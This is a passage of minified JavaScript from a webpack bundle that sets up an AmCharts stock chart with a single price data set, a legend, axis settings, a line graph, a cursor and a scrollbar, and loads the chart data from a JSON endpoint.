AmCharts.DataSet;b.showInCompare=!1,b.title=c,b.categoryField="date",b.fieldMappings=[{fromField:"close",toField:"close"}],A.dataSets.push(b);var S=new AmCharts.StockPanel,x=function(e){h(f,S,"closeClose")};S.addListener("zoomed",x),S.addListener("dataUpdated",x);var k=new AmCharts.StockLegend;k.labelText="[[title]]",k.valueText="",S.stockLegend=k,S.numberFormatter=d,S.drawingIconsEnabled=!0,S.iconSize=25,A.panels=[S];var w=new AmCharts.CategoryAxesSettings;w.minPeriod="DD",w.groupToPeriods=["7DD"],w.maxSeries=730,A.categoryAxesSettings=w;var y=new AmCharts.ValueAxesSettings;y.unitPosition="left",y.integersOnly=!0,y.title=C,y.unit=c?F:"",y.inside=!1,A.valueAxesSettings=y;var T=new AmCharts.StockGraph;T.type="line",T.markerType="none",T.valueField="close",T.fillAlphas=.1,T.lineColor=i,T.useDataSetColors=!1,T.balloonFunction=function(e){var a=e.values.value;return c?g(a,c):u(a,3)},S.addStockGraph(T);var D=new AmCharts.ChartCursorSettings;D.valueBalloonsEnabled=!0,A.chartCursorSettings=D;var P=new AmCharts.ChartScrollbarSettings;P.graph=T,P.graphType="line",P.updateOnReleaseOnly=!0,A.chartScrollbarSettings=P,A.periodSelector=m,r.getJSON(n,(function(e){b.dataProvider=e._embedded.items,A.validateData()})),A.write(t)};var F=r(this),C=F.data("action"),v=F.data("watermark"),f=F.data("watermark-url");return this[C](F)}}},e=>{e.O(0,[172,875,523],(()=>{return a=36820,e(e.s=a);var a}));e.O()}]);